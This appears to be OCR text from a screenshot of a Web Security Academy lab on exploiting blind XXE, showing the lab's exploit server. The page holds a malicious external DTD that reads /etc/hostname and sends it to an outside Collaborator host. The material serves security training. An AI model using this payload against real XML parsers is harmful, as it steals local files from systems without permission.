 1 2 3 4 9:02
From Hex - CyberChef
All Web Security Academy
What is XXE (XML externa
What is a blind XXE attack
Lab: Exploiting blind XXE
Exploiting blind XXE to ex
Exploit Server: Exploiting
https://exploit-0a7800db03cdeaf58144524901a000f3.exploit-server.net
BUR
1
HM
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Craft a response
URL: https://exploit-0a7800db03cdeaf58144524901a000f3.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://m2p1btekje9ec2w10vkkgp07iyoqcg05.oastify.com/?x=%file;'>">
%eval;
%exfil;
Store View exploit Access log
exploit-0a7800db03cdeaf58144524901a000f3.exploit-server.net